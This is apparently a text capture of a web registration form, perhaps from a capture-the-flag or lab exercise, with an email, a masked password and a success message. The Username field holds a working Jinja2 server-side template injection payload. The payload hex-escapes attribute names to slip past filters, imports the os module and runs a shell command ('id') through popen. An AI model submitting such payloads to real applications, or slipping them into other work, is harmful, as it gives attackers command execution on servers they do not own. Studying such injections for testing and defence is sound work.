 Register
Please fill in this form to create an account.
Email
eramirez1234567891121@uni.pe
Username
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("id")|attr("read")()}}
Password
••••••••
Register
Success! Account created.